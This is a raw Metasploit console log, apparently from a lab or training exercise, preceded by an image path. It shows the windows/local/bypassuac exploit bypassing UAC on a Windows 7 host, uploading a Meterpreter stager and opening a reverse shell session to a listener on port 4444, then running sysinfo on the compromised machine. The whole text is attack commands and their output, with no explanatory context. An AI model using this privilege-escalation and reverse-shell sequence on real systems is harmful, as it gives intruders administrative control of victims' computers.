 msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.29.15:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 192.168.29.4
[*] Meterpreter session 2 opened (192.168.29.15:4444 → 192.168.29.4:49170) at 2023-06-02 10:47:50 -0400
meterpreter > sysinfo
Computer : WIN-FPPS78IB5UF
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows